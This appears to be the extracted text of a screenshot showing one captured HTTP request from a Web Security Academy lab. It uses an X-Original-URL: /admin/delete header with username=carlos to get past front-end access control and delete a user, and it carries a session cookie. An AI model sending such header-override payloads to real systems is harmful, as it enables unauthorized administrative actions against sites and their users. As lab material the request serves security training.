 1 GET /?username=carlos HTTP/2
2 Host: 0a61007604ecbb17810d570e000200eb.web-security-academy.net
3 Cookie: session=VCPoJv5Z18op6JznJiH6cGuT5oifm2B8
4 X-Original-URL: /admin/delete
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a61007604ecbb17810d570e000200eb.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=0, i
19
20